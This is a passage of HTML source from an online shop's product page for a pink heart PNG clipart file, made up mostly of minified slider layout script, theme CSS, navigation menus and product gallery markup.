o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="wp-singular product-template-default single single-product postid-5112 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto vcwb woocommerce woocommerce-page woocommerce-no-js yith-wcan-free login-popup full blog-1 wcfm-theme-porto wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-2771">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<div class="porto-block" data-id="2961"><div class="container-fluid"><style>.vc_custom_1658242022390{background-color: #f4f4f4 !important;}.vc_custom_1697079009928{padding-top: 25px !important;padding-bottom: 24px !important;}.vc_custom_1769689658940{border-top-width: 1px !important;border-top-style: solid !important;border-color: #e7e7e7 !important;}.porto-sicon-box.wpb_custom_bee533775ea09c85a7e3ba6d41276e04 .porto-icon, .porto-sicon-box.wpb_custom_bee533775ea09c85a7e3ba6d41276e04 .porto-sicon-img{margin-top:0px; margin-right:6px; margin-bottom:2px; margin-left: 0px;}#header .wpb_custom_a335c263afe8412e6859603623f322bc.top-links > li.menu-item, #header .wpb_custom_a335c263afe8412e6859603623f322bc.main-menu > li.menu-item, #header .wpb_custom_a335c263afe8412e6859603623f322bc .menu-custom-block, #header .wpb_custom_a335c263afe8412e6859603623f322bc.porto-popup-menu .main-menu > li.menu-item{margin-top:0px; margin-right:6px; margin-bottom:0px; margin-left: 6px;}.wpb_custom_bee533775ea09c85a7e3ba6d41276e04 .porto-sicon-title{letter-spacing:-0.325px;font-size:13px;color: #777777;}.wpb_custom_bee533775ea09c85a7e3ba6d41276e04.porto-sicon-mobile{--porto-infobox-mpos-align: center;}#header .wpb_custom_2b26b9bad3e3fac02f548831ae883122 .narrow li.menu-item>a{font-family:Poppins;font-weight:400;letter-spacing:0.275px;text-transform:uppercase;}.wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>[class*=" fa-"], .wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>svg{width: 18px;}.wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>i, .wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>svg{font-size: 18px;}.wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>.avatar, .wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>i, .wpb_custom_a335c263afe8412e6859603623f322bc li.menu-item>a>svg{margin-right: 3px;}#header .wpb_custom_3fb5e2d34b789c261ef2135a2760e5a7 a{margin-top:0px; margin-right:2px; margin-bottom:0px; margin-left: 2px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform{max-width: 680px;border-width: 2px;border-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-advanced{width: 100%;}#header .wpb_custom_ec32533380659178ff52218632c68799 input{max-width: 100%;max-width: 100%;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform input, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform select, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform .selectric .label, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform .selectric, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform button{height: 46px;line-height: 46px;}#header .wpb_custom_ec32533380659178ff52218632c68799.ssm-advanced-search-layout .searchform{border-width: 2px;}#header .wpb_custom_ec32533380659178ff52218632c68799.search-popup .searchform-fields{border-width: 2px;border-color: var(--porto-primary-color);border-radius: 5px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-overlay .selectric-cat, #header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-overlay .text, #header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-overlay .button-wrap{border-width: 2px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .search-layout-reveal input{border-bottom-width: 2px;border-bottom-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform.search-layout-overlay .selectric-cat{border-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform.search-layout-overlay .text{border-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform.search-layout-overlay .button-wrap{border-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup:not(.simple-search-layout) .search-toggle:after{border-bottom-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .searchform{border-radius: 5px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform:not(.search-layout-reveal) input{border-radius: 5px 0 0 5px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform.search-layout-reveal button{border-radius: 0;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform button{border-radius: 0 max( 0px, calc(5px - 5px)) max( 0px, calc(5px - 5px)) 0;padding-top: 0px;padding-right: 11px;padding-bottom: 0px;padding-left: 15px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform input{padding-top: 0px;padding-right: 15px;padding-bottom: 0px;padding-left: 20px;}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .text, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup input, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .searchform-cats input{width: 100%;}#header .wpb_custom_ec32533380659178ff52218632c68799 button{color: #ffffff;background-color: var(--porto-primary-color);}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .selectric, #header .wpb_custom_ec32533380659178ff52218632c68799.simple-popup input, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup select{border-right-width: 0px;}#header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup select, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup .selectric{border-left-width: 0px;}#header .wpb_custom_ec32533380659178ff52218632c68799.simple-popup select, #header .wpb_custom_ec32533380659178ff52218632c68799.simple-popup .selectric{border-left-width: 0;}#header .wpb_custom_ec32533380659178ff52218632c68799 .selectric-cat, #header .wpb_custom_ec32533380659178ff52218632c68799 select{width: 168px;}#header .wpb_custom_ec32533380659178ff52218632c68799 .searchform .selectric .label, #header .wpb_custom_ec32533380659178ff52218632c68799 .searchform select{padding-top: 0px;padding-right: 25px;padding-bottom: 0px;padding-left: 8px;}.wpb_custom_ec32533380659178ff52218632c68799 .selectric-cat, #header .wpb_custom_ec32533380659178ff52218632c68799.searchform-popup select{font-size:11px;}#header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item > .arrow:before, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item > .arrow:before, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item > .arrow:before{color: #444444;}#header .wpb_custom_b00754b80966346e503e01a408077a5f.top-links > li.menu-item > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item > a{background-color: #ffffff;}#header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item.active > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item:hover > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item:hover > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item.active > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item.active:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item.active > .arrow:before, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item:hover > .arrow:before, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item.active > .arrow:before, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item.active:hover > .arrow:before, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item:hover > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_b00754b80966346e503e01a408077a5f.menu-hover-line>li.menu-item>a:before{background-color: var(--porto-primary-color);}#header .wpb_custom_b00754b80966346e503e01a408077a5f.top-links > li.menu-item:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.top-links > li.menu-item.has-sub:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item.active > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.main-menu > li.menu-item:hover > a, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item:hover, .wpb_custom_b00754b80966346e503e01a408077a5f .sidebar-menu > li.menu-item.active, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item.active:hover > a, #header .wpb_custom_b00754b80966346e503e01a408077a5f.porto-popup-menu .main-menu > li.menu-item:hover > a{background-color: #ffffff;}header { position: relative; z-index: 15; }
.custom-bg { background-image: linear-gradient(0deg, #F8F8F8 40%, #FFFFFF 100%); }
#mini-cart .cart-subtotal { order: -1; text-align: right; }
.minicart-icon::after { content: 'e819'; margin: 0 0 0 18px; font-family: "porto"; }

@media (min-width: 992px ) {
    .boxshadow-lg { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}
@media (max-width: 1611px) {
    .cart-subtotal, .boxshadow-lg .porto-sicon-box-link { display: none; }
}
@media(max-width: 991px) {
    #mini-cart .cart-items { right: -6px; }
    .boxshadow-lg-under { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
}#main-toggle-menu .toggle-menu-wrap { box-shadow: 0 29px 29px rgba(0,0,0,0.1); border-width: 1px 1px 0 0; border-style: solid; border-color: #e7e7e7; left: 1px;}
.top-links i, .sidebar-menu > li a i { vertical-align: middle;}
#header .header-main .container { min-height: auto }
.sidebar-menu .popup::before { content: none;}
.toggle-menu-wrap .sidebar-menu > li.menu-item > a { margin: 0;}
@media (max-width: 1199px) {
 #header .toggle-menu-wrap {
 width: 100% !important;
 }
}</style><div class="vc_row wpb_row top-row vc_custom_1658242022390 vc_row-has-fill porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-0 d-none d-xl-flex  wpb_custom_bee533775ea09c85a7e3ba6d41276e04 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:var(--porto-primary-color);font-size:24px;margin-right:7px;margin-bottom:2px;"><i class="porto-icon-shipping"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">Get Editable Digital Products</h3></div> <!-- header --></div><!-- porto-sicon-box --><span class="separator ml-4 d-none d-xl-block" style="border-left-width:1px;height:50px;border-left-color:#ffffff"></span><span class="separator m-l-sm d-none d-lg-block" style="border-left-width:1px;height:50px;border-left-color:#ffffff"></span><div class="share-links wpb_custom_3fb5e2d34b789c261ef2135a2760e5a7 m-l-sm ps-1 my-2 py-1">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/profile.php?id=61552388170336" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/thegreatindianshop/" aria-label="Instagram" title="Instagram"></a>
		</div></div></div></div></div></div><div class="vc_row wpb_row top-row my-md-2 vc_custom_1697079009928 no-padding porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="pr-lg-4 vc_column_container flex-auto"><div class="wpb_wrapper vc_column-inner"><a  aria-label="Mobile Menu" href="#" class="mobile-toggle  wpb_custom_d100113dacdd9774aca8d2a074787642"><i class="fas fa-bars"></i></a>
	<div class="logo wpb_custom_1c5be94e08328b7326efe21c5063bd7b m-r-sm m-t-sm">
	<a aria-label="Site Logo" href="https://www.thegreatindianshop.com/" title="The Great India Shop - Digital Assets Collections Shop"  rel="home">
		<img fetchpriority="high" class="porto-lazyload img-responsive standard-logo retina-logo" width="1536" height="538" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x35.jpg" data-oi="//www.thegreatindianshop.com/wp-content/uploads/2025/09/The-Great-India-Shop.png" alt="The Great India Shop" />	</a>
	</div>
	</div></div><div class="vc_column_container flex-1"><div class="wpb_wrapper vc_column-inner"><div class="searchform-popup wpb_custom_ec32533380659178ff52218632c68799 flex-grow-1 pl-xl-5 ml-xl-5 d-none d-lg-block advanced-search-layout ssm-advanced-search-layout"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.thegreatindianshop.com/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select aria-label="Search Categories"  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="powerpoint-presentation">Powerpoint Presentation</option>
	<option class="level-0" value="business-letter-head">Business Letter Head</option>
	<option class="level-0" value="png-files">PNG Files</option>
	<option class="level-0" value="instagram-bundle">Instagram Bundle</option>
	<option class="level-0" value="logo-designs">Logo Designs</option>
	<option class="level-0" value="rs-99-store">Rs.99 Store</option>
	<option class="level-0" value="trifold-brochures">Trifold Brochures</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div></div></div></div></div></div><div class="vc_row wpb_row top-row d-none d-lg-block vc_custom_1769689658940 header-main text-center vc_row-has-fill porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><ul id="menu-main-menu" class="wpb_custom_b00754b80966346e503e01a408077a5f mr-auto main-menu mega-menu menu-flat show-arrow"><li id="nav-menu-item-14135" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.thegreatindianshop.com/product-category/business-letter-head/">Business Letter Head</a></li>
<li id="nav-menu-item-14139" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.thegreatindianshop.com/product-category/powerpoint-presentation/">Powerpoint Presentations</a></li>
<li id="nav-menu-item-14141" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.thegreatindianshop.com/product-category/trifold-brochures/">Trifold Brochures</a></li>
<li id="nav-menu-item-14136" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.thegreatindianshop.com/product-category/instagram-bundle/">Instagram Bundle</a></li>
<li id="nav-menu-item-14137" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.thegreatindianshop.com/product-category/logo-designs/">Logo Designs</a></li>
<li id="nav-menu-item-14138" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.thegreatindianshop.com/product-category/png-files/">PNG Files</a></li>
</ul></div></div></div></div></div></div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column2 column2-left-sidebar wide clearfix"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

					<section class="page-top wide page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">Pink Love Heart Bouble Dimension Decoration-PNG</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.thegreatindianshop.com/product-category/png-files/"><span itemprop="name">PNG Files</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li>Pink Love Heart Bouble Dimension Decoration-PNG</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			
<div id="product-5112" class="product type-product post-5112 status-publish first instock product_cat-png-files product_tag-heart-clipart product_tag-pink-love-heart-bouble-dimension-decoration-png product_tag-png-file has-post-thumbnail sale downloadable taxable shipping-taxable purchasable product-type-simple product-layout-builder">

<div class="porto-block" data-id="863"><div class="container-fluid"><style>.vc_custom_1742928103664{margin-top: 10px !important;}.vc_custom_1673090190847{border-bottom-width: 1px !important;padding-bottom: 10px !important;border-bottom-color: rgba(0,0,0,0.14) !important;border-bottom-style: solid !important;}.wpb_custom_411549f770a0bee5bc2ccb1a2d061c50 .owl-item:not(.active){opacity: 1;}.wpb_custom_42bc988629c8d91c48da322c17e5f3b2 .product_meta a:hover, .product-summary-wrap .wpb_custom_42bc988629c8d91c48da322c17e5f3b2 .product_meta a:hover{color: var(--porto-primary-color);}.wpb_custom_3bc42ec9ed328761f7715d1f23968c8b .owl-dots{top: -47px !important;}.wpb_custom_3bc42ec9ed328761f7715d1f23968c8b .owl-dots{right: 10px !important;}.wpb_custom_3bc42ec9ed328761f7715d1f23968c8b .owl-item:not(.active){opacity: 0.5}</style><div class="vc_row wpb_row top-row porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="wpb_custom_68cc9b9ba0116d4d2bc34ffb7ac5a815"><div class="woocommerce-notices-wrapper"></div></div></div></div></div></div></div><div class="vc_row wpb_row row top-row vc_custom_1742928103664 wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="m-b-lg vc_column_container col-md-5"><div class="wpb_wrapper vc_column-inner"><div class="wpb_custom_411549f770a0bee5bc2ccb1a2d061c50"><div class="product-layout-image product-layout-default"><div class="summary-before"><div class="labels"><div class="onsale">-35%</div></div></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
	<div class="woocommerce-product-gallery__wrapper">
<div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="600" height="436" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x72.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Heart-10-600x436.png" class="porto-lazyload woocommerce-main-image wp-post-image" alt="" href="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Heart-10.png" title="Heart (10)" data-large_image_width="1483" data-large_image_height="1078" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x72.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Heart-10-600x436.png 600w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Heart-10-400x291.png 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div><div class="img-thumbnail"><div class="inner"><img width="600" height="436" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x72.jpg" class="owl-lazy" alt="" data-src="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Heart-10-600x436.png" href="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Heart-10.png" data-large_image_width="1483" data-large_image_height="1078" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Heart-10-600x436.png 600w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Heart-10-400x291.png 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-4"><div class="img-thumbnail"><img loading="lazy" class="porto-lazyload woocommerce-main-thumb img-responsive" alt="Pink Love Heart Bouble Dimension Decoration-PNG - Image 1" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x75.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Heart-10-300x225.png" width="300" height="225" /></div><div class="img-thumbnail"><img loading="lazy" class="porto-lazyload img-responsive" alt="Pink Love Heart Bouble Dimension Decoration-PNG - Image 2" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Heart-10-300x225.png" width="300" height="300" /></div></div></div>
	</div>
</div>
</div></div></div></div><div class="product-summary-wrap m-b-lg vc_column_container col-md-7"><div class="wpb_wrapper vc_column-inner"><div class="wpb_custom_1edaafd9bc1a583b8b2e517ecf64bcde"><div class="product-nav">		<div class="product-prev">
			<a href="https://www.thegreatindianshop.com/product/red-heart-decoration-illustration-png/" aria-label="prev">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img loading="lazy" class="porto-lazyload" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/woocommerce-placeholder-150x150.png" alt="Awaiting product image" width="150" height="150" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">Red Heart Decoration Illustration-PNG</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
				<div class="product-next">
			<a href="https://www.thegreatindianshop.com/product/red-white-border-double-love-heart-clipart-png/" aria-label="next">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img loading="lazy" width="150" height="150" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/Heart-12-150x150.png" class="porto-lazyload attachment-150x150 size-150x150 wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">Red White Border Double Love Heart Clipart-PNG</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
		</div></div><h2 class="product_title entry-title show-product-nav">Pink Love Heart Bouble Dimension Decoration-PNG</h2><div class="wpb_custom_063c9b9820b6073dc6ffad02dc908953">
<div class="woocommerce-product-rating">
	<div class="star-rating" title="0">
		<span style="width:0%">
						<strong class="rating">0</strong> out of 5		</span>
	</div>
								<div class="review-link noreview">
				<a href="#review_form" class="woocommerce-write-review-link" rel="nofollow">( There are no reviews yet. )</a>
			</div>
					</div>
